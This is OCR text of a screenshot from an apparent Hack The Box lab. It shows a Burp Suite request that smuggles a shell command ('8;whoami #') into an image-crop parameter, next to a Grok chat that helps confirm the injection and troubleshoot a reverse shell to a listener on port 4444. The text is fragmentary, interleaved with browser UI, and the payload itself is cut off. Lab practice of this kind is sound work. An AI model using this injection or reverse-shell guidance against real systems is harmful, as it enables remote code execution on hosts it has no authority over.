 Menu
Wed Oct 1, 07:13
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < > Burp AI
Target: http://10.10.11.88:8000 HTTP/1
Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/?
8 Content-Type: application/json
9 Content-Length: 132
10 Origin: http://10.10.11.88:8000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: session=
14 Priority: u=0
15
16 {
"imageId":"b3fa0cc2-5e77-46f3-b2ee-a94de1bfb67f",
"transformType":"crop",
"params":{
"x":"8;whoami #",
"y":0,
"width":800,
"height":900
}
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Wed, 01 Oct 2025 05:14:47 GMT
4 Content-Type: application/json
5 Content-Length: 209
6 Vary: Cookie
7 Connection: close
8
9 {
"message":"Image transformed successfully!",
"newImageId":"43d10091-403f-4301-bfbc-b6ef64b64969",
"newImageUrl":
"/uploads/admin/transformed/transformed_7d2c8062-bdec-49ee-94
c3-0c6dec032fe8.png",
"success":true
}
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 13
Response headers 6
Inspector
Notes
Custom actions
Done
389 bytes | 613 millis
Event log All issues
Memory: 133.5MB Disabled
Mozilla Firefox Burp Suite Communit... Correcting Reverse Sh...
Home Burp-Suite HTB
Image Gallery
CrackStation - Online Pas
Correcting Reverse Shell
https://grok.com/c/198c44b8-c11d-4609-9b11-0ad54754cbcf
15
cybersec Resources OSINT Stack HTB Personal Other Bookmarks
Search Ctrl+K
Ask
Voice
Imagine
Projects
Northlink College
Recipes
Gardening
Templates
See all
History
Today
Correcting Reverse Shell Paylo
Yesterday
Electricity Production Method
Network Protocols vs. Service
This Week
Dog Breed Identification Tips
R
Share
bash
Collapse Wrap Run Copy
curl -X POST http://TARGET_IP:PORT/ENDPOINT -H "Content-Type: application/json" -d '{
Note: The single quotes in the Bash command are escaped ( \' ) to ensure valid JSON
parsing.
If it's a GET request, URL-encode the JSON (e.g., ?data=%7B...%7D ) and test in a browser or with
curl .
3. Verify Command Injection:
Test a simpler payload to confirm injection before using the reverse shell:
json
Collapse Wrap Copy
-5e77-46f3-b2ee-a94de1bfb67f","transformType":"crop","params":{"x":"8;whoami #","y":0,"w
Check the response for output like www-data or an error indicating command execution.
4. Handle Potential Issues:
No Shell:
Verify your listener is running and the port (4444) is open ( netstat -tuln ).
Check if the target machine's firewall blocks outbound connections to 4444. Try alternate
ports (e.g., 80, 443, 8080).
Confirm your VPN IP ( 10.10.14.112 ) is correct and reachable.
Think Harder
Filtered Characters:
How can Grok help?
json
Collapse Wrap Copy